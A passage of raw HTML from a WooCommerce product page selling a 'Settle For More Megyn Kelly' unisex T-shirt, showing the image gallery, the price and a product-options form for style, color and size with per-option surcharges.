		<div data-thumb="https://teeruto.com/wp-content/uploads/2023/05/settle-for-more-megyn-kelly-bnw-unisex-t-shirt-h8irv.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2023/05/settle-for-more-megyn-kelly-bnw-unisex-t-shirt-h8irv.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/05/settle-for-more-megyn-kelly-bnw-unisex-t-shirt-h8irv.jpg" class="wp-post-image skip-lazy" alt="Settle For More Megyn Kelly Bnw Unisex T-Shirt" title="Settle For More Megyn Kelly Bnw Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/05/settle-for-more-megyn-kelly-bnw-unisex-t-shirt-h8irv.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/05/settle-for-more-megyn-kelly-bnw-unisex-t-shirt-h8irv.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2023/05/settle-for-more-megyn-kelly-bnw-unisex-t-shirt-zmwjn.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2023/05/settle-for-more-megyn-kelly-bnw-unisex-t-shirt-zmwjn.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/05/settle-for-more-megyn-kelly-bnw-unisex-t-shirt-zmwjn.jpg" class="skip-lazy" alt="Settle For More Megyn Kelly Bnw Unisex T-Shirt" title="Settle For More Megyn Kelly Bnw Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/05/settle-for-more-megyn-kelly-bnw-unisex-t-shirt-zmwjn.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/05/settle-for-more-megyn-kelly-bnw-unisex-t-shirt-zmwjn.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2023/05/settle-for-more-megyn-kelly-bnw-unisex-t-shirt-gsoze.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2023/05/settle-for-more-megyn-kelly-bnw-unisex-t-shirt-gsoze.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/05/settle-for-more-megyn-kelly-bnw-unisex-t-shirt-gsoze.jpg" class="skip-lazy" alt="Settle For More Megyn Kelly Bnw Unisex T-Shirt" title="Settle For More Megyn Kelly Bnw Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/05/settle-for-more-megyn-kelly-bnw-unisex-t-shirt-gsoze.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/05/settle-for-more-megyn-kelly-bnw-unisex-t-shirt-gsoze.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/">Type</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></nav><h1 class="product-title product_title entry-title">
	Settle For More Megyn Kelly Bnw Unisex T-Shirt</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="447024" data-cid="2938" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/settle-for-more-megyn-kelly-bnw-unisex-t-shirt/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.59,&quot;wc_product_price_default&quot;:19.59,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:447024,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_3545 wcpa_has_relation "  data-related='["wcpa-color-group-1630573220597","wcpa-color-group-1630573291880","wcpa-color-group-1630573660112","wcpa-color-group-1630573525105","wcpa-color-group-1631003325042","wcpa-color-group-1631003403764","wcpa-color-group-1631004228218","wcpa-color-group-1631004295206","wcpa-color-group-1631025621301","wcpa-color-group-1631025663886","wcpa-color-group-1631019584237","wcpa-color-group-1631019592969","wcpa-color-group-1631019869332","wcpa-color-group-1631019877625","wcpa-color-group-1631020584149","wcpa-color-group-1631020634884"]'      id="wcpa-image-group-1630572827878" data-type="image-group" ><label for="image-group-1630572827878">Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_tick-shadow wcpa_disp_type_squircle " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_0" checked="checked" name="image-group-1630572827878" value="0" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_1"  name="image-group-1630572827878" value="1" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_2"  name="image-group-1630572827878" value="2" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_3"  name="image-group-1630572827878" value="3" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_4"  name="image-group-1630572827878" value="4" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_5"  name="image-group-1630572827878" value="5" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_6"  name="image-group-1630572827878" value="6" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_7"  name="image-group-1630572827878" value="7" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" >+</span></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573220597" data-type="color-group" ><label for="color-group-1630573220596">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_0"  name="color-group-1630573220596" value="Black"    required="required" ><label for="color-group-1630573220596_2_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_1"  name="color-group-1630573220596" value="Sport Grey"     ><label for="color-group-1630573220596_2_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_2"  name="color-group-1630573220596" value="White"     ><label for="color-group-1630573220596_2_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_3"  name="color-group-1630573220596" value="Orange"     ><label for="color-group-1630573220596_2_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_4"  name="color-group-1630573220596" value="Navy"     ><label for="color-group-1630573220596_2_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_5"  name="color-group-1630573220596" value="Light Pink"     ><label for="color-group-1630573220596_2_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_6"  name="color-group-1630573220596" value="Light Blue"     ><label for="color-group-1630573220596_2_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_7"  name="color-group-1630573220596" value="Red"     ><label for="color-group-1630573220596_2_7"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_8"  name="color-group-1630573220596" value="Irish Green"     ><label for="color-group-1630573220596_2_8"><span class="disp_circle   " style="background-color:#179a64;height:40px;width:40px;" title="Irish Green"  ></span><p class="wcpa_image_desc" >Irish Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_9"  name="color-group-1630573220596" value="Daisy"     ><label for="color-group-1630573220596_2_9"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f8dc75;height:40px;width:40px;" title="Daisy"  ></span><p class="wcpa_image_desc" >Daisy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_10"  name="color-group-1630573220596" value="Dark Chocolate"     ><label for="color-group-1630573220596_2_10"><span class="disp_circle   " style="background-color:#332421;height:40px;width:40px;" title="Dark Chocolate"  ></span><p class="wcpa_image_desc" >Dark Chocolate</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_11"  name="color-group-1630573220596" value="Maroon"     ><label for="color-group-1630573220596_2_11"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_12"  name="color-group-1630573220596" value="Purple"     ><label for="color-group-1630573220596_2_12"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573291880" data-type="color-group" ><label for="color-group-1630573291880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_0"  name="color-group-1630573291880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573291880_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_1"  name="color-group-1630573291880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_2"  name="color-group-1630573291880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_3"  name="color-group-1630573291880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_4"  name="color-group-1630573291880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_5"  name="color-group-1630573291880" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_6"  name="color-group-1630573291880" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_7"  name="color-group-1630573291880" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573660112" data-type="color-group" ><label for="color-group-1630573660112">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_0"  name="color-group-1630573660112" value="Black"    required="required" ><label for="color-group-1630573660112_4_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_1"  name="color-group-1630573660112" value="Asphalt"     ><label for="color-group-1630573660112_4_1"><span class="disp_circle   " style="background-color:#807e78;height:40px;width:40px;" title="Asphalt"  ></span><p class="wcpa_image_desc" >Asphalt</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_2"  name="color-group-1630573660112" value="Purple"     ><label for="color-group-1630573660112_4_2"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_3"  name="color-group-1630573660112" value="Navy"     ><label for="color-group-1630573660112_4_3"><span class="disp_circle   " style="background-color:#363b7f;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_4"  name="color-group-1630573660112" value="Light Pink"     ><label for="color-group-1630573660112_4_4"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f5c3cc;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_5"  name="color-group-1630573660112" value="Orange"     ><label for="color-group-1630573660112_4_5"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_6"  name="color-group-1630573660112" value="Maroon"     ><label for="color-group-1630573660112_4_6"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_7"  name="color-group-1630573660112" value="Yellow"     ><label for="color-group-1630573660112_4_7"><span class="disp_circle   " style="background-color:#fcc930;height:40px;width:40px;" title="Yellow"  ></span><p class="wcpa_image_desc" >Yellow</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_8"  name="color-group-1630573660112" value="Red"     ><label for="color-group-1630573660112_4_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573525105" data-type="color-group" ><label for="color-group-1630573525105">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_0"  name="color-group-1630573525105" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573525105_5_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_1"  name="color-group-1630573525105" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_2"  name="color-group-1630573525105" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
